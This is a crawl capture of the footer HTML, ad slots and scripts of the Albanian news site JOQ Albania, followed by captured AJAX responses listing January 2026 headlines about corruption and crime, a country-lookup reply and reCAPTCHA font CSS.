
                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1068912,
				          "theDate": "2022-10-04 14:05:38"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769551415439
body_size: 179
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338746.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/ga1-40-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				1.9 Milionë Euro për Hidrovorin e Vlorës: Bruna Mersini ia jep tenderin &#8220;nipit të oligarkëve&#8221;			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: M Gjini | Publikuar më: 27.01.2026, 22:13			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338743.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/ga1-39-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Kaos digjital: e-Albania bllokon bizneset, &#8220;SelfCare&#8221; jashtë funksioni prej javësh			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: M Gjini | Publikuar më: 27.01.2026, 21:45			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1338737.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/ga1-38-335x213.jpg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				New York Times zbulon paradoksin: Shqipëria lufton korrupsionin me AI, por jo me njerëzit			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: M Gjini | Publikuar më: 27.01.2026, 21:22			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769551415440
body_size: 386
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1338243.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_8-2-527x375.png);">
        </div>
        <div class="article-title">
            Përfitoi miliona dollarë në emër të të pastrehëve, i sekuestrohet Range Rover luksoz        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1338378.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/900-0-1769420560xokiiiiijpg-581-750x516-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            12-vjeçarja në Gjirokastër abuzohet nga personi që dyshohet se i vrau të atin        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1338528.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/resize-527x360.png);">
        </div>
        <div class="article-title">
            Trendi i rrezikshëm në TikTok: Mjekët thirrje grave të ndalojnë menjëherë praktikën 'Period Scooping'        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1338341.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Capture-315-770x439-527x375.jpg);">
        </div>
        <div class="article-title">
            Babai në Durrës dhe gruaja ishin divorcuar, plagosi vajzën e tij pasi ajo refuzoi të ribashkohej        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769551415441
body_size: 222
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338755.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/105991548-1561646968728gettyimages-1157890006-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Pasi vodhi miliona euro, Gent Gazheli largohet nga Doganat            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338746.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ga1-40-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                1.9 Milionë Euro për Hidrovorin e Vlorës: Bruna Mersini ia jep tenderin &#8220;nipit të oligarkëve&#8221;            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338743.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ga1-39-527x315.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Kaos digjital: e-Albania bllokon bizneset, &#8220;SelfCare&#8221; jashtë funksioni prej javësh            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1338737.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ga1-38-527x375.jpg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                New York Times zbulon paradoksin: Shqipëria lufton korrupsionin me AI, por jo me njerëzit            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -275
content:
{"country":"US","theDate":"2026-01-27;;;23:03:37"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sh3u5pfdnwyi
body_size: 48539
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
